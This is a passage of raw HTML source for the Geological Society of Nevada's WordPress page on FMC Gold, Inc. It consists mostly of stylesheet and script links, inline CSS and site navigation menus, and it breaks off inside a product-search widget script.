

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/company/fmc-gold-inc/
body_size: 11120
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>FMC Gold, Inc. &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css?ver=dfd3b8d2ce68f47df57d' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
<link rel='stylesheet' id='product-search-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/css/product-search.css?ver=1.4.2' type='text/css' media='all' />
</head>
<body id="page-0" class="wp-theme-D4skivvy-master theme-D4skivvy-master woocommerce woocommerce-page woocommerce-no-js subpage section-fmc-gold-inc gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-23847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li id="menu-item-23848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	FMC Gold, Inc.	</span>
</h1>
<div class="page-wrapper" style="max-width: 1280px;"><ul class="nobull publications-search-sidebar one_fourth"><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><div id="product-search-277861549" class="product-search floating"><div class="product-search-form"><form id="product-search-form-277861549" class="product-search-form" action="https://www.gsnv.org/" method="get"><div><input id="product-search-field-277861549" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript></div></form></div><div id="product-search-results-277861549" class="product-search-results"></div></div><script type="text/javascript">if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){jQuery("#product-search-field-277861549").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-277861549', 'product-search-277861549', 'product-search-277861549 div.product-search-results', 'https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/core/product-search.php', value, {no_results:"",dynamic_focus:true}); },
				wait: 500,
				highlight: true,
